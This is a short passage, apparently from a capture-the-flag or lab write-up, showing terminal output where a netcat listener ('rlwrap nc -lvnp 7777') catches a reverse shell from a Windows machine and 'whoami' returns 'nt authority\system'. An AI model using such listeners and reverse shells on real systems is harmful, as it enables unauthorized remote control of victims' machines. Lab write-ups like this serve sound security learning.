 └─$ rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.203] 50275
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\agents\agent11\_work\8\s>whoami
whoami
nt authority\system
W:\agents\agent11\_work\8\s>